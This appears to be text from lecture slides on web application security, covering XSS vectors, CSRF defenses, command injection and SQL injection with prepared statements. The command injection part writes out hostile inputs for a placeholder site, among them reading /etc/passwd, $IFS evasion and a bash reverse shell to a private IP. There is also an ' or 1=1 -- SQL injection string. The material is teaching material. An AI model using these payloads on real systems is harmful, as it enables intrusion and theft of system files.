

#### Stored XSS attack vectors

- loaded images
- HTML attributes
- user content (comments, blog posts)

#### Example XSS attacks









## XSS Defenses

- Parameter Validation
- HTTP-Only Cookies
- Dynamic Data Tainting
- Static Analysis
- Script Sandboxing

# Cross-Site Request Forgery (CSRF)

#### Server Victim





#### Attack Server



# CSRF Defenses

• Secret Validation Token:



• Referrer Validation:

facebook

Referrer: http://www.facebook.com/home.php

<input type=hidden value=23a3af01b>

• Custom HTTP Header:



X-Requested-By: XMLHttpRequest

• User Interaction (e.g., CAPTCHA)

# Command Injection

- Key issue: exporting local execution capability via Web interface
	- Request:http://vulnsite/ping?host=8.8.8.8
	- Executes: ping –c 2 8.8.8.8
- Simple command injection
	- Request: http://vulnsite/ping?host=8.8.8.8;cat /etc/passwd
	- Executes: ping –c 2 8.8.8.8;cat /etc/passwd
	- Outputs ping output and the contents of "/etc/passwd"
- Getting sneakier…
	- ping –c 2 8.8.8.8 cat /etc/passwd
	- ping –c 2 8.8.8.8&cat\$IFS\$9/etc/passwd
	- ping –c 2 \$ (cat /etc/passwd)
	- ping –c 2 < (bash -i > & /dev/tcp/10.0.0.1/443 0 > & 1)

- SQL Injection is another example of code injection
- Adversary exploits user-controlled input to change meaning of database command





#### What if user = " **' or 1=1 --** "

#### SQLi in the Wild



## Defenses Against SQL Injection

#### • Prepared Statements:

```
String custname = request.getParameter("customerName"); 
// perform input validation to detect attacks
String query = "SELECT account_balance FROM user_data WHERE 
user_name = ? ";
```
PreparedStatement pstmt = connection.prepareStatement( query ); pstmt.setString( 1, custname);  $ResultSet$  results = pstmt.executeQuery();

- Input Validation:
	- Case statements, cast to non-string type
- Escape User-supplied inputs:
	- Not recommended

